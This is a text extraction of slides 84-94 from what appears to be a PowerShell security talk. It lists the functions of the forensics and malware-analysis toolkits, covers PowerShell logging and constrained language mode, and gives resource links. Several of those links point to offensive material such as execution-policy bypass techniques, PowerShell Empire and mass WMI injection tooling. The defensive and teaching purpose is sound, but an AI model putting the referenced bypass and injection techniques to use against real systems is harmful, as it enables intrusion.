
84 Power. Forensics Jared Atkinson - @jaredcatkinson - https: //github. com/Invoke-IR/Power. Forensics Boot Sector • Get-Forensics. Master. Boot. Record • Get-Forensic. Guid. Partition. Table • Get-Forensic. Boot. Sector • Get-Forensic. Partition. Table NTFS • Get-Forensic. Attr. Def • Get-Forensic. Bitmap • Get-Forensic. File. Record • Get-Forensic. Usn. Jrnl • Get-Forensic. Volume. Boot. Record • Get-Forensic. Volume. Information • Get-Forensic. Unallocated. Space Windows Artifacts • Get-Alternate. Data. Stream • Get-Forensic. Event. Log • Get-Forensic. Office. File. Mru • Get-Forensic. Run. Key • Get-Forensic. Typed. Url Windows Registry • Get-Forensic. Registry. Key • Get-Forensic. Registry. Value Utilities • Convert. From-Binary. Data • Copy-Forensic. File • Get-Forensic. Child. Item • Invoke-Forensic. DD

Power. Shell. Arsenal Matt Graeber - @mattifestation - https: //github. com/mattifestation/Power. Shell. Arsenal Disassembly(2): Disassemble native and managed code. Get-CSDisassembly Disassembles a byte array using the Capstone Engine disassembly framework. Malware. Analysis(10): Useful tools when performing malware analysis. New-Function. Delegate Provides an executable wrapper for an X 86 or X 86_64 function. Invoke-Load. Library Loads a DLL into the current Power. Shell process. New-Dll. Export. Function Creates an executable wrapper delegate around an unmanaged, exported function. Get-Assembly. Strings Output all strings from a. NET executable. Get-Assembly. Resources Extract managed resources from a. NET assembly Memory. Tools(4): Inspect and analyze process memory Get-Process. Strings Outputs all printable strings from the user-mode memory of a process. Get-Virtual. Memory. Info A wrapper for kernel 32!Virtual. Query. Ex Get-Process. Memory. Info Retrieve virtual memory information for every unique set of pages in user memory. 85

Power. Shell. Arsenal 86 Functions Parsers(4): Parse file formats and in-memory structures. Get-PE An on-disk and in-memory PE parser and process dumper. Find-Process. PEs Finds portable executables in memory regardless of whether or not they were loaded in a legitimate fashion. Misc(4): Miscellaneous helper functions Get-Member A proxy function used to extend the built-in Get-Member cmdlet. It adds the '-Private' parameter allowing you to display non-public. NET members Convert. To-String. Converts the bytes of a file to a string that has a 1 -to-1 mapping back to the file's original bytes. Convert. To-String is useful for performing binary regular expressions. Get-Entropy Calculates the entropy of a file or byte array. Windows. Internals(6): Obtain and analyze low-level Windows OS information. Get-PEB Returns the process environment block (PEB) of a process. Register-Process. Module. Trace Starts a trace of loaded process modules Get-Process. Module. Trace Displays the process modules that have been loaded since the call to Register- Process. Module. Trace

Defense – Windows Logging Power. Shell v 5 Enhanced Logging • Local Group Policy • Administrative Templates • Windows Components • Windows Power. Shell • Module Logging (PSv 3) • Script Block Logging • Encoded. Command • XOR, Base 64, ROT 13 • Script Execution • Transcription 87

Payload Encoding 88

Power. Shell Event Log 89

Power. Shell Language Modes • Full. Language • Constrained. Language • ! Direct. Net Scripting • ! Win 32 API via Add-Type • ! Interaction with COM objects • Restricted. Language • No. Language • Environment Variable • [Environment]: : Set. Environment. Variable(‘__PSLockdown. Policy‘, ‘ 4’, ‘Machine‘) • GPO • Computer ConfigurationPreferencesWindows SettingsEnvironment • App. Locker “Allow Mode” Policy • Power. Shell v 5 90

91
Additional Resources Blogs, Papers, and Videos • https: //www. blackhat. com/docs/us-14/materials/us-14 -Kazanciyan-Investigating-Powershell-Attacks-WP. pdf • http: //www. trustedsec. com/files/Power. Shell_Defcon. pdf • https: //www. troopers. de/events/troopers 14/123_powershell_for_hackers/ • http: //www. irongeek. com/i. php? page=videos/derbycon 5/break-me 11 -gray-hat-powershell-ben-ten http: //www. darkoperator. com/powershellbasics/ https: //www. sixdub. net/? tag=powershell-hacking-redteam-veil http: //www. labofapenetrationtester. com/ https: //waitfordebug. wordpress. com/2015/01/14/powershell-for-red-teaming/ http: //www. powershellempire. com/ http: //www. irongeek. com/i. php? page=videos/derbycon 5/fix-me 06 -getting-started-withpowershell-michael-wharton • https: //blog. netspi. com/15 -ways-to-bypass-the-powershell-execution-policy/ • http: //www. fuzzysecurity. com/tutorials/20. html • • • 92
Windows Management Instrumentation (WMI) Bonus Points • WINDOWS MANAGEMENT INSTRUMENTATION (WMI) OFFENSE, DEFENSE, AND FORENSICS • Fire. Eye • https: //www. fireeye. com/content/dam/fireeye-www/global/en/current-threats/pdfs/wpwindows-management-instrumentation. pdf • Why. MI so Sexy? WMI Attacks, Real-Time Defense, and Advanced Forensic Analysis • Fire. Eye • http: //www. irongeek. com/i. php? page=videos/derbycon 5/break-me 12 -whymi-so-sexywmi-attacks-real-time-defense-and-advanced-forensic-analysis-matt-graeber-williballenthin-claudiu-teodorescu • Spray. WMI - a method for mass spraying unicorn powershell injection to CIDR notations. • Trusted. Sec • https: //www. trustedsec. com/october-2015/new-tool-spraywmi-mass-wmi-pwnage/ • https: //github. com/trustedsec/spraywmi 93
Conclusion 94
- Slides: 88